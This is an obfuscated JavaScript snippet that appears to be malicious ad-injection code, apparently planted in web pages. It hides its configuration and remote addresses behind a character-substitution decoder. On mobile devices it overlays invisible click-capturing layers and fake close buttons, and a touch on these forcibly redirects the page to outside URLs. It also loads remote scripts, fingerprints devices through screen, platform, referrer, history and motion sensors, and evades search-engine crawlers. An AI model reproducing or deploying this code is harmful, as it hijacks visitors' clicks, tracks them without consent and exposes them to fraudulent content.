_0x22acef=_0x2e06d1,_0x5fa42c=(event||window[_0x22acef(0x15e)])[_0x22acef(0x15a)][0x0]['clientY'];if(_0x2299e1['UZJtN']('1',_0x237d85[_0x22acef(0x163)])){if(_0x2299e1[_0x22acef(0x175)](_0x5fa42c,_0x237d85['height']))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x124e86){_0x58135c[_0x22acef(0x178)](_0x124e86);}else{if(_0x2299e1['EelSP'](_0x5fa42c,_0x2299e1[_0x22acef(0x15b)](_0x237d85['height'],_0x2299e1['rdAdP'](0.85,_0x237d85['hiheight']))))try{_0x2299e1[_0x22acef(0x169)](_0x58135c[_0x22acef(0x170)](),0xa)&&(_0x237d85['type']=_0x2299e1[_0x22acef(0x164)],_0x58135c['open'](_0x237d85));}catch(_0x1ab53c){_0x58135c[_0x22acef(0x178)](_0x1ab53c);}}}else{var _0x35b8b6=_0x58135c[_0x22acef(0x165)]();if(_0x2299e1[_0x22acef(0x16b)](_0x35b8b6,0x0)&&_0x2299e1[_0x22acef(0x16b)](_0x5fa42c,0x0)){if(_0x2299e1[_0x22acef(0x17a)](_0x35b8b6,_0x5fa42c)<_0x237d85[_0x22acef(0x17b)])try{_0x237d85['type']=_0x22acef(0x174),_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x434aa3){_0x58135c[_0x22acef(0x178)](_0x434aa3);}else{if(_0x2299e1[_0x22acef(0x167)](_0x2299e1[_0x22acef(0x171)](_0x35b8b6,_0x5fa42c),_0x2299e1[_0x22acef(0x155)](_0x237d85[_0x22acef(0x17b)],_0x2299e1[_0x22acef(0x156)](0.85,_0x237d85[_0x22acef(0x161)]))))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1[_0x22acef(0x164)],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x4e8722){_0x58135c[_0x22acef(0x178)](_0x4e8722);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&yemaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}1}}^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}}^(mhS@XpLm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;